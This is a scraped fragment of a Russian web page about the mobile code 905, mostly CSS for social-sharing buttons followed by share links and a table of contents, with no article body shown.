            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk' href='e.php?url=https://indexe.info/mobilnye-operatory/905' title='VK'><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram' href='/share/url?url=https://indexe.info/mobilnye-operatory/905&amp;text=%D0%9A%D0%BE%D0%B4+905+%E2%80%93+%D0%BA%D0%B0%D0%BA%D0%BE%D0%B9+%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80+%D0%B8+%D1%80%D0%B5%D0%B3%D0%B8%D0%BE%D0%BD' title='Telegram'><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp' href='p.com/send?text=%D0%9A%D0%BE%D0%B4+905+%E2%80%93+%D0%BA%D0%B0%D0%BA%D0%BE%D0%B9+%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80+%D0%B8+%D1%80%D0%B5%D0%B3%D0%B8%D0%BE%D0%BD %0A%0A https://indexe.info/mobilnye-operatory/905' title='WhatsApp'><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber' href='t=%D0%9A%D0%BE%D0%B4+905+%E2%80%93+%D0%BA%D0%B0%D0%BA%D0%BE%D0%B9+%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80+%D0%B8+%D1%80%D0%B5%D0%B3%D0%B8%D0%BE%D0%BD https://indexe.info/mobilnye-operatory/905' title='Viber'><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook' href='https://www.facebook.com/sharer.php?u=https%3A%2F%2Findexe.info%2Fmobilnye-operatory%2F905' title='Facebook'><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print' href='#' title='Распечатать'><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Распечатать</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class='td-social-sharing-button td-social-handler td-social-expand-tabs' href='#' data='-' block='-' uid='td_social_sharing_article_top' title='More'>
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div></a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><div id="ez-toc-container" class="ez-toc-v2_0_55 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title">Содержание:</p>
<label for="ez-toc-cssicon-toggle-item-69548829266a2"><span class="ez-toc-cssicon"><span style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-69548829266a2"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class='ez-toc-link ez-toc-heading-1' href='#%d0%9c%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5_%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%be%d1%80%d1%8b_%d0%b8_%d1%80%d0%b5%d0%b3%d0%b8%d0%be%d0%bd%d1%8b_%d1%81_%d0%ba%d0%be%d0%b4%d0%be%d0%bc_7905_8905' title='Мобильные операторы и регионы с кодом +7905 8905 *'>Мобильные операторы и регионы с кодом +7905 8905 *</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class='ez-toc-link ez-toc-heading-2' href='#%d0%9a%d0%b0%d0%ba_%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bd%d0%b8%d1%82%d1%8c_%d0%bd%d0%b0_%d0%bd%d0%be%d0%bc%d0%b5%d1%80_%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd%d0%b0_%d1%81_%d0%ba%d0%be%d0%b4%d0%be%d0%bc_905' title='Как позвонить на номер телефона с кодом 905'>Как позвонить на номер телефона с кодом 905</a></li></ul></nav></div>
<div class="fpm_start"></div>
